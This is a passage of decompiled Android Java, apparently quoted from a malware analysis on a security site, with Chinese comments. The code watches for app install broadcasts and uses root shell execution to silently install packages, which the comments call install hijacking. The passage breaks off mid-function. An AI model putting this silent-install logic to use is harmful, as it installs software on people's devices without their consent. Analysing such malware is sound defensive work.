 public void a(Context context, Intent intent) {
String v0 = intent.getAction();
if(("android.intent.action.PACKAGE_ADDED".equals(v0)) || ("android.intent.action.PACKAGE_REPLACED"
.equals(v0))) {
String pkgName = intent.getData().getSchemeSpecificPart();
获取当前安装应用包名
v0 = UrlConfig.getsilent_installing_package(context);
if(v0 == null) {
return;
}
if(!v0.contains(((CharSequence)pkgName))) {
return;
}
try {
v0 = o.getInstalledMd5(context, pkgName);
}
catch(IllegalStateException v2) {
}
if(v0 != null) {
UrlConfig.b(context, v0);
}
UrlConfig.writesilent_installing_package(context, "");
v0 = e.b(context, pkgName);
通过安装包名，获取相应的静默安装信息
if(v0 != null) {
if(a.b().c()) {
a.b().execCmd(new StringBuffer().append(str3Util.m).append(str3Util.n).append(str3Util // LD_LIBRARY_PATH=/vendor/lib:system/lib
.o).toString() + v0);
goto label_40;
静默安装，完成安装劫持
}
try {
KExecRoot.a(true).a(v0);
drops.wooyun.org